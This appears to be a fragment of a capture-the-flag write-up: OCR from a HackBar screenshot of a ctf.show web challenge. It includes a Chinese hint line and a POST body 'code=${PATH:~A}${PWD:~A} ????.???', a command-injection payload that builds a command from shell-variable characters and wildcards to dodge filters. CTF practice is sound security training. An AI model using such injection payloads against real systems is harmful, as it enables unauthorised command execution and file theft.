 给你打开一扇通往结界的门，可惜钥匙你是找不到的
evil input
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://5c6564e5-3345-41c1-bd44-e0b9ab946eb0.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
code=${PATH:~A}${PWD:~A} ????.???